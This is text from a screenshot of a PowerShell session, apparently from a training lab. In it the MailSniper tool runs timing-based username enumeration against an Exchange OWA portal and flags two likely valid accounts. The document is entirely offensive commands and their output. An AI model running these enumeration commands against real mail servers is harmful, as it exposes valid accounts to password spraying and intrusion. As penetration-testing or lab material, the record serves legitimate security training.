 Command Prompt - powershell
PS C:\Users\USER10\MailSniper> Import-Module .\MailSniper.ps1
PS C:\Users\USER10\MailSniper> Invoke-UsernameHarvestOWA -UserList .\username_list.txt -ExchHostname exchange.els.local
-Domain ELS -OutFile potential_usernames.txt
[*] Now spraying the OWA portal at https://exchange.els.local/owa/
Determining baseline response time...
Response Time (MS) Domain\Username
683 ELS\WpHMvr
684 ELS\OYAglZ
683 ELS\qKkHQD
732 ELS\atuJbF
689 ELS\FJSutD
Baseline Response: 694.2
Threshold: 416.52
Response Time (MS) Domain\Username
680 ELS\pibvdB
682 ELS\XfuLgZ
675 ELS\EtFKvn
691 ELS\zfojIb
680 ELS\mMGrlE
686 ELS\AntonyBurns
683 ELS\LarryQuinn
111 ELS\SamanthaRivers
[*] Potentially Valid! User:ELS\SamanthaRivers
676 ELS\KonstantinePapadopoulos
91 ELS\JeremyDoyle
[*] Potentially Valid! User:ELS\JeremyDoyle
689 ELS\JimSanders
680 ELS\LaraKovacs
[*] A total of 2 potentially valid usernames found.
Results have been written to potential_usernames.txt.